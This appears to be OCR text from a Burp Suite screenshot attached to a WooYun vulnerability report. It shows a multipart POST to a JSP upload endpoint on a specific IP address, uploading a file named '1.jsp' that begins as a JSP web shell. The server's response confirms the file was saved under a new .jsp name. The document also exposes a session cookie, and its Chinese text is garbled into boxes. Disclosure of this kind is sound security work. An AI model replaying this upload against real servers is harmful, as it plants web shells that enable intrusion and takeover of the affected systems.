 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://220.178.116.78:7001 ?
Request
Raw Params Headers Hex
POST
/defaultroot/public/jsp/singleupload.jsp?path=desktop&mode=add&h
iddenName=unitImgSaveName&visualName=unitImgName HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg,
application/x-shockwave-flash, application/x-ms-application,
application/x-ms-xbap, application/vnd.ms-xpsdocument,
application/xaml+xml, */*
Referer:
http://220.178.116.78:7001/defaultroot/public/jsp/singleupload.j
sp?path=desktop&mode=add&hiddenName=unitImgSaveName&visualName=u
n
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET
CLR 3.5.30729)
Content-Type: multipart/form-data;
boundary=---------------------------7df18618110a26
Accept-Encoding: gzip, deflate
Host: 220.178.116.78:7001
Content-Length: 9957
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: LocLan=zh_cn;
JSESSIONID=LHbjVrhhQvqpcw2djTGpBTy2ZNMQHjWcW1vx3fBm6nGGM4KHphhp!
804098890
-----------------------------7df18618110a26
Content-Disposition: form-data; name="photo"; filename="1.jsp"
Content-Type: text/plain
<%@page
import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"
%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 19 Jul 2015 08:43:55 GMT
Content-Length: 3245
Content-Type: text/html; charset=UTF-8
<SCRIPT LANGUAGE="JavaScript">
<!--
alert("□□□□□□□");
opener.document.all.unitImgName.value =
"1.jsp";
opener.document.all.unitImgSaveName.value =
"2015071916435601966254216.jsp";
//-->
</SCRIPT>
<HTML>
<HEAD><TITLE>□□□□</TITLE>
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
</HEAD>
<style type="text/css">
? < + > Type a search term 0 matches
www.wooyun.org
Done 3,363 bytes | 1,406 millis